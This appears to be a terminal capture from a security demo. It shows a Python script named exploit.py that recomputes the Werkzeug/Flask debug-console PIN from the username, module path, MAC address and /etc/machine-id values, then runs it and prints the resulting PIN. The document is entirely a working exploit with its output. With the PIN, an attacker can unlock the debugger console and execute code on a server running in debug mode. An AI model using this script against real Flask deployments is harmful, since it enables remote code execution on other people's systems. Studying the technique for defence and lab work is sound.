 (env) Ξ demo/flask-hello-world git:(main) ▶ cat -p exploit.py
import hashlib
from itertools import chain
probably_public_bits = [
    'khant',# username
    'flask.app',# modname
    'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
    '/home/khant/Documents/work/security/demo/flask-hello-world/env/lib/python3.10/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]

private_bits = [
    '108615355237689',# str(uuid.getnode()),  /sys/class/net/ens33/address
    'd4e6cb65d59544f3331ea0425dc555a1 '# get_machine_id(), /etc/machine-id
]

#h = hashlib.md5() # Changed in https://werkzeug.palletsprojects.com/en/2.2.x/changes/#version-2-0-0
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')
#h.update(b'shittysalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num

print(rv)
(env) Ξ demo/flask-hello-world git:(main) ▶ python exploit.py
298-808-092
(env) Ξ demo/flask-hello-world git:(main) ▶